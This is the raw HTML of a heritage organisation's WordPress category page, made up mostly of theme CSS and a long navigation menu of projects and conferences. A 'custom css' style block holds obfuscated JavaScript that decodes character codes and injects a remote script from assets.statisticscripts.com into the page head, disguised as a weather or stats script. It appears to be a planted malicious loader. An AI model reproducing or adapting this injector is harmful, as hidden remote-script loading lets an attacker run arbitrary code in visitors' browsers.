    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/religion/",
                    "name": "Religion"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-religion category-48 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
